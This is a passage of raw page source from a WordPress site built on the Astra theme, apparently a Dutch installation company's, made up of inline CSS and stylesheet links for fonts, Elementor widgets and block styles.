#secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#545454;border-color:#f8f83e;background-color:#f8f83e;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:37px;padding-bottom:10px;padding-left:37px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#f8f83e;background-color:#545454;border-color:#545454;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1297px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1297px;}}@font-face {font-family: "Astra";src: url(https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#545454;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-widget-area {line-height: 1.65;}.ast-header-widget-area .widget-title,.ast-header-widget-area .no-widget-text {margin-bottom: 0;}.ast-header-widget-area .widget {margin: .5em;display: inline-block;vertical-align: middle;}.ast-header-widget-area .widget p {margin-bottom: 0;}.ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.ast-header-widget-area .widget ul a {border: 0;}.ast-header-widget-area .widget.widget_search .search-field,.ast-header-widget-area .widget.widget_search .search-field:focus {padding: 10px 45px 10px 15px;}.ast-header-widget-area .widget:last-child {margin-bottom: 0.5em;margin-right: 0;}.submenu-with-border .ast-header-widget-area .widget ul {position: static;border: 0;width: auto;}.submenu-with-border .ast-header-widget-area .widget ul a {border: 0;}.ast-header-break-point .ast-header-widget-area .widget {margin: .5em 0;display: block;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1257px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1257px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-color:#f2f2f2;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;border-bottom-color:#f2f2f2;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#545454;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CUbuntu%3A400&#038;display=fallback&#038;ver=4.6.15' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.34' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.benneker-installatiebedrijf.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body 